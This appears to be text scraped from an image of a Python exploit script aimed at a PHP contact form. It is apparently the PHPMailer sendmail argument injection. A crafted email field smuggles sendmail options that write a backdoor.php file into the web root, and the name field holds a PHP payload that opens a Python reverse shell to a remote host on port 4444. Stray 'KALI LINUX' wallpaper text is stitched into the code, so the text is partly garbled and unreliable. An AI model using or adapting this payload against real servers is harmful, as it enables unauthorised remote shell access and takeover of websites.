 target = 'http://192.168.214.158/contact.php'
backdoor = '/backdoor.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,soc
ket.SOCK_STREAM);s.connect((\\\'192.168.214.156\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1
);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
        'name': payload,
        'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/backdoor.php server\" @protonm
ail.com',
        'message': 'Pwned'}
KALI LINUX
m = MultipartEncoder(fields=fields,
"the quieter you become, the more you are able to hear"
                     boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
         'Content-Type': m.content_type}